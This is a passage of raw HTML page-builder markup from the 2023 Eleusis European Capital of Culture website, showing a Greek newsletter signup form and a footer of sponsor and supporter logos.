						<div class="elementor-element elementor-element-78385b5 elementor-widget elementor-widget-spacer" data-id="78385b5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9d2b4c1 elementor-widget elementor-widget-text-editor" data-id="9d2b4c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Για να μαθαίνετε νέα μας, <br />κάντε εγγραφή στο Newsletter.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2d81f8c newsletter-form elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2d81f8c" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;40&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="33257"/>
			<input type="hidden" name="form_id" value="2d81f8c"/>
			<input type="hidden" name="referer_title" value="Μυστήριο 15 Το Ανοιχτό Μουσείο - Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα | 2023 ΕΛΕVΣΙΣ" />

							<input type="hidden" name="queried_id" value="58572"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-60">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_cbfab8d]" id="form-field-field_cbfab8d" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-40 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d6e5cbc elementor-hidden-mobile" data-id="d6e5cbc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-68ae5d1 elementor-widget elementor-widget-spacer" data-id="68ae5d1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-495f066 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="495f066" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d5b9a8" data-id="8d5b9a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5f083f elementor-widget elementor-widget-template" data-id="d5f083f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="36491" class="elementor elementor-36491 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-110bfc8 elementor-section-full_width footer-sponsors elementor-section-height-default elementor-section-height-default" data-id="110bfc8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b542dd9" data-id="b542dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-861f204 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="861f204" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dcfcf9d" data-id="dcfcf9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6749527 elementor-widget elementor-widget-image" data-id="6749527" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.culture.gov.gr/el/SitePages/default.aspx" target="_blank">
							<img loading="lazy" width="400" height="75" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min.png" class="attachment-full size-full wp-image-36752" alt="Υπουργείο Πολιτισμού μπλε min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min-300x56.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dbb07ec" data-id="dbb07ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09beef6 elementor-widget elementor-widget-image" data-id="09beef6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.patt.gov.gr/" target="_blank">
							<img loading="lazy" width="400" height="311" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min.png" class="attachment-full size-full wp-image-36618" alt="Attica Region Logo EL 1 min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min-300x233.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1fcd9b9" data-id="1fcd9b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f70c81c elementor-widget elementor-widget-image" data-id="f70c81c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.elefsina.gr/" target="_blank">
							<img loading="lazy" width="400" height="375" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min.png" class="attachment-full size-full wp-image-36740" alt="Ελευσίνας min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min-300x281.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eb9ee20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eb9ee20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1285ee1" data-id="1285ee1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4bee61 elementor-widget elementor-widget-spacer" data-id="f4bee61" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7b0abb3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b0abb3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b8a4626" data-id="b8a4626" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e39673 elementor-widget elementor-widget-heading" data-id="5e39673" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ<br>
MAIN SPONSOR</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9a9fbef" data-id="9a9fbef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b5eb6b elementor-widget elementor-widget-heading" data-id="9b5eb6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ <br>
Golden Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e0ae3bc" data-id="e0ae3bc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-17ea26d" data-id="17ea26d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f30da80 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f30da80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b0bd76a" data-id="b0bd76a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c80801 elementor-widget elementor-widget-image" data-id="4c80801" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.helpe.gr/" target="_blank">
							<img loading="lazy" width="400" height="246" src="https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min.png" class="attachment-full size-full wp-image-36642" alt="ELPE LOGO GR full color 01 min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min-300x185.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-78ed830" data-id="78ed830" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09edd27 elementor-widget elementor-widget-image" data-id="09edd27" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.titan.gr/" target="_blank">
							<img loading="lazy" width="400" height="113" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min.png" class="attachment-full size-full wp-image-36684" alt="Logo Titan διαφανο min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min-300x85.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c8756f7" data-id="c8756f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd44403 elementor-widget elementor-widget-image" data-id="dd44403" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.nbg.gr/el/idiwtes" target="_blank">
							<img loading="lazy" width="400" height="204" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min.png" class="attachment-full size-full wp-image-36666" alt="logo ETE GR black CMYK min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min-300x153.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d0eacf8" data-id="d0eacf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a330335 elementor-widget elementor-widget-image" data-id="a330335" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.olympiaodos.gr/" target="_blank">
							<img loading="lazy" width="400" height="190" src="https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min.png" class="attachment-full size-full wp-image-36606" alt="1 OlympiaOdos CMYK GR min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min-300x143.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9aaad7d elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9aaad7d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-910f135" data-id="910f135" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d36087b elementor-widget elementor-widget-spacer" data-id="d36087b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ab076b3 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab076b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-13dc85a" data-id="13dc85a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-280a1d2 elementor-widget elementor-widget-heading" data-id="280a1d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Αργυρος Χορηγος<br>
Silver Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e2112bb" data-id="e2112bb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c45c1e1" data-id="c45c1e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c93683 elementor-widget elementor-widget-heading" data-id="3c93683" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Υποστηρικτης <br>
Supporter</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f279b41 elementor-hidden-mobile" data-id="f279b41" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ca8ce49 elementor-hidden-mobile" data-id="ca8ce49" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5b36da9 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b36da9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9493022" data-id="9493022" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1703e3b elementor-widget elementor-widget-image" data-id="1703e3b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metronco.gr/" target="_blank">
							<img loading="lazy" width="400" height="108" src="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png" class="attachment-full size-full wp-image-36706" alt="METRON ENERGY APLICATIONS logo min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min-300x81.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-612231c" data-id="612231c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3b8bd0 elementor-widget elementor-widget-image" data-id="f3b8bd0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.karpathios.com/" target="_blank">
							<img loading="lazy" width="280" height="152" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png" class="attachment-full size-full wp-image-36680" alt="logo lockup min" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-950c380" data-id="950c380" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a321b1 elementor-widget elementor-widget-image" data-id="8a321b1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.kafkas.gr/">
							<img loading="lazy" width="598" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png" class="attachment-full size-full wp-image-40871" alt="kaukas" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png 598w, https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas-300x40.png 300w" sizes="(max-width: 598px) 100vw, 598px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-59329d2 elementor-hidden-mobile" data-id="59329d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5881067 elementor-widget elementor-widget-image" data-id="5881067" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.plaisio.gr/">
							<img loading="lazy" width="400" height="90" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png" class="attachment-full size-full wp-image-36722" alt="Plaisio Logotype min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min-300x68.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-bf5a8ed elementor-hidden-mobile" data-id="bf5a8ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12fb2a4 elementor-widget elementor-widget-image" data-id="12fb2a4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bright.gr/">
							<img loading="lazy" width="240" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/bright.png" class="attachment-full size-full wp-image-40869" alt="bright" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7b9474e elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="7b9474e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-754c0a6 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="754c0a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-eca325b" data-id="eca325b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de96bd4 elementor-widget elementor-widget-heading" data-id="de96bd4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΧΟΡΗΓΟΣ ΑΕΡΟΜΕΤΑΦΟΡΩΝ <br>
OFFICIAL AIR CARRIER</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-58be81b" data-id="58be81b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-10eca04" data-id="10eca04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da67a4e elementor-widget elementor-widget-heading" data-id="da67a4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΥΠΟΣΤΙΡΙΚΤΗΣ <br />
ΤΕΧΝΟΛΟΓΙΑΣ <br />
OFFICIAL TECHNOLOGY <br />
SPONSOR</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-92a2acd elementor-hidden-mobile" data-id="92a2acd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7069d07 elementor-hidden-mobile" data-id="7069d07" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b9c1cfd elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9c1cfd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-40b574e" data-id="40b574e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4cb41b elementor-widget elementor-widget-image" data-id="b4cb41b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://el.aegeanair.com/">
							<img loading="lazy" width="400" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png" class="attachment-full size-full wp-image-36610" alt="AEG Logo Primary Star Alliance Mono Positive RGB ai min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min-300x60.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8553ef5" data-id="8553ef5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f15b327" data-id="f15b327" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74c44d7 elementor-widget elementor-widget-image" data-id="74c44d7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.samsung.com/gr/">
							<img loading="lazy" width="400" height="62" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png" class="attachment-full size-full wp-image-36728" alt="Samsung Orig Wordmark BLUE RGB min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min-300x47.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0a47193 elementor-hidden-mobile" data-id="0a47193" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7994598 elementor-hidden-mobile" data-id="7994598" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7dac83a elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="7dac83a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-77c9cc3 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77c9cc3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9cd6bf2" data-id="9cd6bf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22d11b9 elementor-widget elementor-widget-heading" data-id="22d11b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Αργυρος Χορηγος<br>
Silver Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-319d1d1" data-id="319d1d1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6d5c062 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d5c062" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-35a8e82" data-id="35a8e82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4c01bf elementor-widget elementor-widget-image" data-id="a4c01bf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metronco.gr/" target="_blank">
							<img loading="lazy" width="400" height="108" src="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png" class="attachment-full size-full wp-image-36706" alt="METRON ENERGY APLICATIONS logo min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min-300x81.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d776128" data-id="d776128" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65f0242 elementor-widget elementor-widget-image" data-id="65f0242" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.karpathios.com/" target="_blank">
							<img loading="lazy" width="280" height="152" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png" class="attachment-full size-full wp-image-36680" alt="logo lockup min" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-eb0068b" data-id="eb0068b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-57c4600 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="57c4600" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-63a6570 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63a6570" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-168b734" data-id="168b734" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d065100 elementor-widget elementor-widget-heading" data-id="d065100" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Υποστηρικτης <br>
Supporter</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c287f78" data-id="c287f78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a88d934 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a88d934" data-element_type="section">
